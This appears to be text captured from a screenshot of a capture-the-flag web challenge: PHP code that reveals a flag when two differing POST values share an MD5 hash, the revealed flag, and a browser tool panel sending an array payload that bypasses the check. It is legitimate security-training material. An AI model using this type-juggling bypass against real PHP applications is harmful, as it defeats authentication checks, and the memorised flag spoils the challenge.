 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{0015b0d6-6209-4f5f-88a9-4bc94068fe60}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Per
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://0d524519-9f84-4609-9373-d868c4f86d90.node4.buuoj.cn:81/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
param1[]=aaa&param2[]=bbb